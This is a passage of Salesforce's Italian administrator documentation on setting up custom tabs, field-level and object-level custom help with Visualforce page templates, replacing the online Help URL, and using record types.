- **a.** Fare clic sull'icona di ricerca Colore per visualizzare la finestra di dialogo di selezione dei colori, quindi fare clic su un colore per selezionarlo.
- **b.** Fare clic su **Inserisci immagine**, scegliere la cartella dei documenti e selezionare l'immagine che si desidera utilizzare.

In alternativa, fare clic su **Cerca in documenti**, immettere un termine per la ricerca e fare clic su **Vai** per trovare il nome file di un documento contenente il termine della ricerca.

Nota: In questa finestra di dialogo sono elencati solo i file che si trovano nelle cartelle di documenti, che sono di dimensioni inferiori a 20 KB e per cui sia stata selezionata la casella di controllo Disponibile esternamente nelle impostazioni delle proprietà del documento. Se il documento utilizzato per l'icona viene in seguito eliminato,

Salesforce sostituisce l'icona con un'icona generica multicolore ( $\Box$ ).

**c.** Selezionare un file e fare clic su **OK**. Viene nuovamente visualizzata la Creazione guidata nuova scheda personalizzata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Schede di oggetti personalizzati e schede Web disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le schede Visualforce sono disponibili nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Schede pagina Lightning disponibili in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare e modificare schede personalizzate:

- **•** "Personalizza applicazione"
- **6.** Se lo si desidera, scegliere un link personalizzato da usare come pagina iniziale introduttiva da visualizzare quando gli utenti fanno clic sulla scheda la prima volta.
- **7.** Immettere una descrizione della scheda, se lo si desidera, quindi fare clic su **Avanti**.
- **8.** Scegliere i profili utente per i quali sarà disponibile la nuova scheda personalizzata:
	- **•** Selezionare **Applica un'unica visibilità scheda a tutti i profili** e scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
	- **•** Oppure, selezionare **Applica visibilità scheda diverse per ogni profilo** e, per ogni profilo, scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta dall'elenco a discesa.
Per gli utenti della versione Professional Edition e gli utenti che dispongono di una licenza Salesforce Platform One, per impostazione predefinita la visibilità della scheda è impostata su Impostazioni predefinite attivate.

**9.** Specificare Visibilità scheda.

Per le organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, in Visibilità scheda scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta per determinare la visibilità della scheda personalizzata agli utenti di ciascun profilo e fare clic su **Avanti**. Per le organizzazioni che utilizzano la versione Professional Edition, per impostazione predefinita la visibilità della scheda è impostata su Impostazioni predefinite attivate. Per gli utenti che dispongono di una licenza Salesforce Platform One, per impostazione predefinita la visibilità della scheda è impostata su Impostazioni predefinite attivate.

Nota: se si imposta la visibilità della scheda di un oggetto personalizzato su Scheda nascosta, gli utenti non possono cercare i record di quell'oggetto personalizzato.

Se si sceglie Impostazioni predefinite attivate o Impostazioni predefinite disattivate, nell'elenco a discesa Crea nuovo dell'intestazione laterale viene aggiunta un'opzione che consente agli utenti che dispongono dell'autorizzazione "Crea" di creare velocemente un nuovo record. Ad esempio, se l'oggetto personalizzato visualizzato nella scheda personalizzata è denominato Spese, nell'elenco appare un'opzione **Spese**.

- **10.** Specificare le applicazioni personalizzate che devono includere la nuova scheda.
- **11.** Selezionare Aggiungi scheda alle impostazioni personalizzate esistenti dell'utente per aggiungere la nuova scheda alle impostazioni di visualizzazione personalizzate se è stata personalizzata la visualizzazione personale.

### **12.** Fare clic su **Salva**.

Per personalizzare ulteriormente la scheda:

- **•** Definire il layout di pagina per i record visualizzati nella scheda. Il layout di pagina determina quali campi sono visibili e modificabili quando gli utenti immettono dati nella scheda personalizzata.
- **•** Specificare quali campi visualizzare agli utenti nella sezione elenchi chiave della pagina iniziale della scheda oggetto personalizzato.

VEDERE ANCHE: [Schede personalizzate](#page-3955-0) [Linee guida per velocizzare la ricerca](#page-359-0)

## Gestione delle schede personalizzate

Da Imposta, digitare *Schede* nella casella Ricerca veloce, quindi selezionare **Schede** per visualizzare un elenco delle schede dell'organizzazione. Utilizzare questa pagina per visualizzare, creare, modificare o eliminare schede personalizzate.

- **•** Per abilitare le schede Visualforce o Web per l'uso nell'applicazione Salesforce Classic mobile, modificare le proprietà delle schede e selezionare la casella di controllo **Pronto per Salesforce Classic mobile**.
- Il limite delle schede personalizzate è un numero fisso che dipende dalla versione (Edition) utilizzata e non può essere incrementato. Per informazioni, contattare Salesforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Schede di oggetti personalizzati e schede Web disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le schede Visualforce sono disponibili nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Schede pagina Lightning disponibili in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare schede personalizzate:

# Personalizzazione della guida

## <span id="page-3962-1"></span>Panoramica sulla guida personalizzata

Il link **Assistenza & formazione** all'inizio di ogni pagina apre la finestra Assistenza & formazione di Salesforce, che include gli argomenti della Guida in linea, le soluzioni e i corsi di formazione consigliati. Inoltre, il link **Guida per questa pagina**, presente su tutte le pagine, consente di aprire un argomento della Guida in linea sensibile al contesto che descrive la pagina.

La funzionalità di guida personalizzata di Salesforce consente di migliorare queste funzioni di guida standard con informazioni sull'utilizzo dei campi e funzionalità uniche dell'organizzazione, oppure con l'applicazione Force.com AppExchange che si sta sviluppando.

La guida personalizzata consente di:

- **•** Ignorare gli argomenti della Guida in linea sensibile al contesto standard di Salesforce per i propri oggetti personalizzati utilizzando la [guida a livello di oggetto](#page-3964-0)
- **•** Aggiungere la [guida a livello di campo](#page-3963-0), che viene visualizzata quando gli utenti passano il mouse su un campo

### VEDERE ANCHE:

<span id="page-3962-0"></span>[Suggerimenti introduttivi sulla guida a livello di campo](#page-3962-0) [Suggerimenti introduttivi sulla guida a livello di oggetto](#page-3963-1)

## Suggerimenti introduttivi sulla guida a livello di campo

La guida a livello di campo consente di mettere a disposizione un testo della guida contenente la descrizione dettagliata dello scopo e della funzione di ciascun campo standard o personalizzato. È possibile definire il testo della guida personalizzata per i campi dell'organizzazione in modo da fornire agli utenti una descrizione utile di ogni campo in tutte le pagine dei dettagli e di modifica nelle quali compare quel campo. Gli utenti possono visualizzare il testo della guida a livello di campo passando il mouse sopra all'icona Info accanto al campo di interesse.

Prima di iniziare a definire il testo della guida a livello di campo, rivedere i seguenti suggerimenti di implementazione e procedure consigliate.

## Suggerimenti per l'implementazione

- **•** La guida a livello di campo è abilitata per impostazione predefinita in tutte le versioni (Edition).
- **•** La guida a livello di campo non è disponibile per alcuni campi standard, compresi i campi dell'oggetto Utente, i campi di sistema di sola lettura, i campi a numerazione automatica, i campi multi-valuta, i campi di Idee e i campi di Community.
- **•** Il testo della guida di un campo viene aggiunto automaticamente a un pacchetto quando si aggiunge il campo associato a un pacchetto Force.com AppExchange.
- **•** In un pacchetto gestito, il testo della guida risulta bloccato allo sviluppatore, pertanto gli autori dell'installazione hanno piena facoltà di modificarlo.

## Procedure consigliate

**•** Poiché il testo della guida personalizzata viene visualizzato sia sulle pagine di modifica che sulle pagine dei dettagli, evitare le istruzioni per l'immissione dei dati. Costruire invece un testo della guida atto a definire lo scopo del campo, ad esempio:

*Lo sconto massimo consentito per un dato account.*

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition **•** Nel testo della guida, fornire informazioni relative agli attributi del campo, ad esempio:

*Una descrizione dettagliata dello scopo del rapporto spese. Sono consentiti dati per un massimo di 32 KB. Nei rapporti vengono visualizzati solo i primi 255 caratteri.*

**•** Nel testo della guida, fornire esempi per aiutare gli utenti a comprendere chiaramente il significato del campo, ad esempio:

*Il codice promozionale a quattro cifre utilizzato per determinare l'importo fatturato al cliente, ad esempio 4PLT (per i prezzi platino di quarto livello).*

**•** Se l'organizzazione utilizza più di una lingua, fornire le traduzioni del Testo della Guida utilizzando l'Area di lavoro traduzione.

#### VEDERE ANCHE:

<span id="page-3963-0"></span>[Panoramica sulla guida personalizzata](#page-3962-1) [Definizione della guida a livello di campo](#page-3963-0)

## Definizione della guida a livello di campo

La guida a livello di campo consente di mettere a disposizione un testo della guida contenente la descrizione dettagliata dello scopo e della funzione di ciascun campo standard o personalizzato. È possibile definire il testo della guida personalizzata per i campi dell'organizzazione in modo da fornire agli utenti una descrizione utile di ogni campo in tutte le pagine dei dettagli e di modifica nelle quali compare quel campo. Gli utenti possono visualizzare il testo della guida a livello di campo passando il mouse sopra all'icona Info accanto al campo di interesse.

- **1.** Dalle impostazioni di gestione per l'oggetto del campo, accedere a Campi.
- **2.** Fare clic su **Modifica** accanto al campo.
- **3.** Nel campo Testo della Guida, immettere il testo che si desidera visualizzare quando un utente passa il mouse sopra all'icona Info adiacente al campo in una pagina dei dettagli o di modifica. È possibile immettere fino a 255 caratteri.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

<span id="page-3963-1"></span>[Panoramica sulla guida personalizzata](#page-3962-1) [Suggerimenti introduttivi sulla guida a livello di campo](#page-3962-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per definire o modificare la guida a livello di campo:

**•** "Personalizza applicazione"

## Suggerimenti introduttivi sulla guida a livello di oggetto

Per aiutare gli utenti è possibile mettere a disposizione una guida a livello di oggetto per gli oggetti personalizzati ed esterni. In questo modo, quando si fa clic sul link **Guida per questa pagina** nell'oggetto personalizzato è possibile trovare informazioni utili sull'oggetto personalizzato.

Nota: se non si crea una guida a livello di oggetto, il link **Guida per questa pagina** fornisce informazioni sugli oggetti standard che non riguarderanno l'oggetto personalizzato.

È possibile sostituire il link **Guida per questa pagina** di un oggetto personalizzato o di un oggetto esterno con il contenuto della guida incluso in una pagina Visualforce. Ma non sarà un problema: non è necessario imparare a utilizzare Visualforce per aggiungere gli argomenti della guida agli oggetti personalizzati.

Quando si aggiunge una guida personalizzata a un oggetto personalizzato o esterno, il link **Guida per questa pagina** nelle pagine di quegli oggetti visualizza la guida personalizzata anziché la guida generica. Gli utenti possono accedere al contenuto della guida personalizzata dalla pagina iniziale (panoramica) dell'oggetto, dalle pagine dei dettagli e di modifica, dalle visualizzazioni elenco e dagli elenchi correlati.

È possibile creare una guida a livello di oggetto per tutti gli oggetti personalizzati ed esterni nelle versioni di Salesforce che supportano gli oggetti personalizzati ed esterni. Per ulteriori informazioni, vedere Limiti di Salesforce.

### VEDERE ANCHE:

[Panoramica sulla guida personalizzata](#page-3962-1) [Definizione della guida a livello di oggetto](#page-3964-0) [Procedure consigliate e considerazioni sulla guida a livello di oggetto](#page-3969-0)

## <span id="page-3964-0"></span>Definizione della guida a livello di oggetto

La guida a livello di oggetto sostituisce i link **Guida per questa pagina** di un oggetto personalizzato o di un oggetto esterno con il contenuto della guida incluso in una pagina Visualforce. Per rendere disponibile a tutti gli utenti la guida a livello di oggetto, creare una pagina Visualforce per contenere gli argomenti della guida. Quindi, modificare la definizione dell'oggetto personalizzato o dell'oggetto esterno in modo che faccia riferimento a questa pagina. La guida a livello di oggetto viene resa immediatamente disponibile a tutti gli utenti.

- **1.** Creare una pagina Visualforce contenente gli argomenti della guida.
- **2.** Modificare la [definizione degli oggetti personalizzati](#page-3999-0) o la [definizione degli oggetti esterni](#page-4948-0) che utilizza la guida personalizzata quando gli utenti fanno clic sul link **Guida per questa pagina**.
- **3.** Per Impostazione della Guida sensibile al contesto, selezionare **Apri una finestra utilizzando una pagina Visualforce**.
- **4.** Selezionare la pagina Visualforce contenente gli argomenti della guida.
- **5.** Fare clic su **Salva**.

### IN QUESTA SEZIONE:

[Creazione di una pagina della guida dell'oggetto personalizzato con contenuto statico](#page-3966-0)

Se si ha dimestichezza con l'HTML è semplice aggiungere la guida agli oggetti personalizzati scrivendo il contenuto in HTML e salvandolo in una pagina Visualforce. Non è necessario imparare a utilizzare Visualforce: è sufficiente servirsi del modello fornito.

[Creazione della guida per gli oggetti personalizzati con un file PDF](#page-3968-0)

Aggiungere una guida agli oggetti personalizzati creando pagine Visualforce che reindirizzano gli utenti a file della guida in formato PDF o a un URL. Non è necessario imparare a utilizzare Visualforce: è sufficiente servirsi del modello fornito.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli oggetti personalizzati sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per definire o modificare la guida a livello di oggetto:

### [Procedure consigliate e considerazioni sulla guida a livello di oggetto](#page-3969-0)

Prima di definire il testo della guida a livello di oggetto per gli oggetti personalizzati o per gli oggetti esterni, dare uno sguardo alle procedure consigliate e alle considerazioni sull'implementazione riportate di seguito.

VEDERE ANCHE:

[Suggerimenti introduttivi sulla guida a livello di oggetto](#page-3963-1)

[Panoramica sulla guida personalizzata](#page-3962-1)

## <span id="page-3966-0"></span>Creazione di una pagina della guida dell'oggetto personalizzato con contenuto statico

Se si ha dimestichezza con l'HTML è semplice aggiungere la guida agli oggetti personalizzati scrivendo il contenuto in HTML e salvandolo in una pagina Visualforce. Non è necessario imparare a utilizzare Visualforce: è sufficiente servirsi del modello fornito.

**1.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.

### **2.** Fare clic su **Nuovo**.

L'editor di pagina Visualforce si apre in una nuova pagina.

**3.** Compilare i seguenti campi.



- **4.** Fare clic su **Salvataggio rapido**.
- **5.** Nell'editor di codice della scheda **Markup Visualforce**, selezionare il codice predefinito ed eliminarlo.
- **6.** Incollare il seguente codice di modello della guida nell'editor di codice.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli oggetti personalizzati sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Visualforce è disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire o modificare la guida a livello di oggetto:

**•** "Personalizza applicazione"

Per creare o modificare pagine Visualforce:

**•** "Personalizza applicazione"

<apex:page showHeader="false">

<!-- Add your help styles -->

<h1>Help for {YourObjectName} Object</h1> <p>Your custom help message here.</p> </apex:page>

- **7.** Fare clic su **Salvataggio rapido**.
- **8.** Modificare il modello per aggiungere il contenuto della guida.

Per aggiungere la formattazione alla pagina, utilizzare il markup HTML. Se lo si conosce, è possibile utilizzare anche il markup Visualforce.

**9.** Fare clic su **Salva**.

A questo punto è possibile aggiungere questa pagina come guida personalizzata. Quando gli utenti fanno clic su **Guida per questa pagina**, visualizzano questa pagina nella finestra Assistenza & formazione.

VEDERE ANCHE:

[Definizione della guida a livello di oggetto](#page-3964-0) [Creazione della guida per gli oggetti personalizzati con un file PDF](#page-3968-0) [Procedure consigliate e considerazioni sulla guida a livello di oggetto](#page-3969-0)

## <span id="page-3968-0"></span>Creazione della guida per gli oggetti personalizzati con un file PDF

Aggiungere una guida agli oggetti personalizzati creando pagine Visualforce che reindirizzano gli utenti a file della guida in formato PDF o a un URL. Non è necessario imparare a utilizzare Visualforce: è sufficiente servirsi del modello fornito.

È possibile scrivere il contenuto della guida in uno strumento di authoring, come Microsoft Word, e convertirlo in un file PDF.

**1.** Caricare il file PDF come risorsa statica.

Gli utenti visualizzano questo file PDF quando richiedono aiuto in merito all'oggetto personalizzato.

- **2.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
- **3.** Fare clic su **Nuovo**.

L'editor di pagina Visualforce si apre in una nuova pagina.

**4.** Compilare i seguenti campi.



### **5.** Fare clic su **Salvataggio rapido**.

- **6.** Nell'editor di codice della scheda **Markup Visualforce**, selezionare il codice predefinito ed eliminarlo.
- **7.** Incollare il seguente codice di modello della guida nell'editor di codice.

```
<apex:page showHeader="false" action="{! URLFOR($Resource.YourCustomHelpResource) }">
<!-- This page redirects to the URL in the action attribute above -->
```


Disponibile nelle versioni: Salesforce Classic

Gli oggetti personalizzati sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Visualforce è disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire o modificare la guida a livello di oggetto:

**•** "Personalizza applicazione"

Per creare o modificare pagine Visualforce:

<p>Redirecting to help content...</p>

</apex:page>

- **8.** Sostituire YourCustomHelpResource nell'attributo dell'azione con il nome della risorsa statica che è stata caricata.
- **9.** Fare clic su **Salva**.

A questo punto, è possibile aggiungere questa pagina come guida. Quando gli utenti fanno clic su **Guida per questa pagina** vengono reindirizzati alla risorsa impostata nell'attributo dell'azione.

Nota: il comportamento di un link a un PDF è controllato dal browser dell'utente, non dalla pagina Visualforce. Il contenuto del PDF può essere visualizzato nel browser oppure scaricato come file PDF.

### VEDERE ANCHE:

[Definizione della guida a livello di oggetto](#page-3964-0) [Creazione di una pagina della guida dell'oggetto personalizzato con contenuto statico](#page-3966-0) [Procedure consigliate e considerazioni sulla guida a livello di oggetto](#page-3969-0)

### <span id="page-3969-0"></span>Procedure consigliate e considerazioni sulla guida a livello di oggetto

Prima di definire il testo della guida a livello di oggetto per gli oggetti personalizzati o per gli oggetti esterni, dare uno sguardo alle procedure consigliate e alle considerazioni sull'implementazione riportate di seguito.

### Procedure consigliate

- **•** La finestra visualizzata nella guida a livello di oggetto ha la stessa altezza e la stessa larghezza della finestra Assistenza & formazione standard di Salesforce. Per incrementare la fruibilità del contenuto della guida, attribuire ai contenuti le dimensioni e gli stili appropriati.
- **•** Le pagine Visualforce del contenuto della guida possono utilizzare campi di unione o altre funzioni per personalizzare ulteriormente l'esperienza. Ad esempio, è possibile progettare la guida facendo in modo che quando si apre la pagina della guida sia visualizzato il nome dell'utente.

### Considerazioni sull'implementazione avanzata

- **•** Creare pagine Visualforce della guida personalizzata senza un controller, oppure utilizzare un controller personalizzato. Non è possibile utilizzare un controller standard.
- **•** Se è stata definita la guida a livello di oggetto per un oggetto da aggiungere a un pacchetto Force.com AppExchange, Salesforce aggiunge la pagina Visualforce o la risorsa statica cui si fa riferimento nelle Impostazioni della Guida sensibile al contesto relative all'oggetto in questione.
- **•** Nei pacchetti gestiti, la guida a livello di oggetto risulta bloccata allo sviluppatore, pertanto gli autori dell'installazione hanno piena facoltà di modificarla in caso di necessità.

### VEDERE ANCHE:

[Definizione della guida a livello di oggetto](#page-3964-0) [Suggerimenti introduttivi sulla guida a livello di oggetto](#page-3963-1) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli oggetti personalizzati sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli oggetti esterni Lightning Connect sono disponibili nella versione: **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Visualforce è disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Sostituzione della Guida in linea di Salesforce

Le organizzazioni che dispongono di schede, oggetti, campi standard e altre etichette di interfaccia utente correlate che sono stati rinominati possono anche sostituire la Guida in linea di Salesforce con un altro URL. Gli utenti possono visualizzare questo URL ogni volta che fanno clic su un link della Guida sensibile al contesto in una pagina dell'utente finale o nelle loro impostazioni personali. Dopo aver sostituito la Guida, il link **Assistenza & formazione** nella parte superiore di ogni pagina e di tutte le pagine Imposta continueranno a visualizzare la Guida in linea di Salesforce.

- **1.** Da Imposta, immettere *Impostazioni della Guida* nella casella Ricerca veloce, quindi selezionare **Impostazioni della Guida**.
- **2.** Immettere l'URL completo del file della Guida in sostituzione della Guida in linea di Salesforce.
- **3.** Fare clic su **Salva**.

## Note sulla sostituzione della Guida in linea

- **•** Quando si sostituisce la Guida in linea di Salesforce con un'altra Guida in linea, il link **Assistenza & formazione** continua a essere visualizzato nella Guida in linea di Salesforce, mentre i link **Guida per questa pagina** presenti in tutte le pagine, ad eccezione di quelli in Imposta, non sono più sensibili al contesto. Ovvero, il file della Guida si aprirà nella stessa posizione indipendentemente dalla pagina che l'utente sta visualizzando quando si fa clic sul link.
- **•** È possibile rendere la nuova Guida sensibile al contesto sfruttando i parametri specifici del contesto che vengono passati con ogni link della Guida. Ad esempio, il link della Guida dalla pagina iniziale della scheda Opportunità è costruito come segue (senza interruzioni di riga):

http://file della Guida.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunità

I valori dei parametri target e section sono univoci per ogni pagina all'interno dell'applicazione. È possibile analizzare tali parametri per visualizzare un contenuto della Guida in linea sensibile al contesto.

**•** Se il file della Guida in linea è compatibile con il browser Web dei dispositivi mobili degli utenti, rivolgersi a Salesforce per abilitare un URL personalizzato per la Guida in linea in Salesforce Classic mobile. Se si abilita un URL della guida mobile, il link della **Guida** nell'applicazione mobile avvia l'URL della guida personalizzato invece della Guida in linea di Salesforce Classic mobile. Non distribuire una guida in linea mobile personalizzata senza averla prima testata accuratamente su tutti i modelli di dispositivi utilizzati dagli utenti. Anche se tutti gli utenti utilizzano lo stesso tipo di dispositivo mobile, i risultati possono essere molto diversi a seconda della versione del sistema operativo installata sul dispositivo.

# Utilizzo dei tipi di record

# Tipi di record

Personalizzare i processi aziendali, i valori degli elenchi di selezione e i layout di pagina per più gruppi di utenti.

I tipi di record consentono di offrire diversi processi aziendali, valori di elenchi di selezione e layout di pagina a diversi utenti in base ai rispettivi profili. Creare i tipi di record per diversi motivi, ad esempio per:

- **•** le opportunità, in modo da differenziare le trattative di vendita normali dagli impegni di servizi professionali e offrire diversi valori di elenchi di selezione per ciascuno.
- **•** i casi, in modo che vengano visualizzati layout di pagina diversi per i casi di assistenza clienti e i casi di fatturazione.

### VEDERE ANCHE:

[Visualizzazione e modifica dei tipi di record](#page-3975-0) [Creazione di tipi di record](#page-3972-0) [Come viene specificato l'accesso ai tipi di record?](#page-517-0)

## Considerazioni sulla creazione e l'aggiornamento dei tipi di record

Prima di creare e aggiornare i tipi di record, è necessario conoscere alcune informazioni.

- **•** Prima di creare i tipi di record, includere tutti i valori tipi di record possibili nell'elenco principale degli elenchi di selezione. L'elenco di selezione principale è un elenco completo dei valori dell'elenco di selezione che possono essere utilizzati in qualsiasi tipo di record.
- **•** L'elenco di selezione principale è indipendente da tutti i tipi di record e tutti i processi aziendali. Se si aggiunge un valore all'elenco di selezione principale è necessario includere manualmente il nuovo valore nei tipi di record appropriati. Se si rimuove un valore dell'elenco di selezione dall'elenco di selezione principale, tale valore non sarà più disponibile per la creazione di nuovi record, ma i record assegnati a tale valore resteranno invariati.
- **•** I seguenti campi speciali di elenco di selezione non sono disponibili per i tipi di record, in quanto vengono utilizzati esclusivamente per i processi di vendita, di lead, di assistenza e di soluzione:
	- **–** Fase opportunità
	- **–** Stato caso
	- **–** Stato soluzione
	- **–** Stato lead

È possibile utilizzare questi campi per fornire diversi valori di elenco selezione per diversi tipi di record assegnando un processo diverso a ciascun tipo di record.

- **•** La modifica del nome di un tipo di record non modifica l'elenco di valori contenuto al suo interno.
- **•** Gli account personali sono record di account a cui è stato assegnato un tipo di record speciale. Questi tipi di record sono denominati tipi di record account personali. I tipi di record account personali consentono di rendere disponibili nell'account i campi referente e di utilizzare l'account in molte situazioni, come se fosse un referente. Nel momento in cui nell'organizzazione vengono abilitati gli account personali, viene automaticamente creato un tipo di record account personale predefinito denominato "Account personale". È possibile modificare il nome di questo tipo di record e creare ulteriori tipi di record account personale.
- **•** Non è possibile disattivare un tipo di record se è già utilizzato da un indirizzo di instradamento della posta elettronica per Posta elettronica a caso o Posta elettronica a caso on-demand.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare i tipi di record:

**•** Per creare tipi di record per i membri di una campagna, accedere a Tipi di record dalle impostazioni di gestione dell'oggetto per i membri della campagna.

I tipi di record possono essere assegnati ai membri della campagna solo tramite il campo Tipo di membro campagna per le campagne nuove o esistenti. Per assegnare i tipi di record ai membri della campagna, aggiungere il campo Tipo di membro campagna al layout di pagina della campagna. Per modificare il tipo di membro della campagna, l'utente deve disporre dell'autorizzazione Utente marketing. È inoltre possibile aggiungere un campo Tipo di membro campagna di sola lettura al layout di pagina dei membri della campagna.

- **•** I seguenti elenchi di selezione dei membri della campagna non sono disponibili per i tipi di record:
	- **–** Stato
	- **–** Titolo
	- **–** Fonte del lead
- **•** Salesforce sconsiglia di creare più di 200 tipi di record. Laddove non è presente alcun limite, le organizzazioni possono avere difficoltà a gestire un numero di tipi di record superiore a 200.
- **•** L'eliminazione di un tipo di record elimina anche il percorso di vendita correlato.

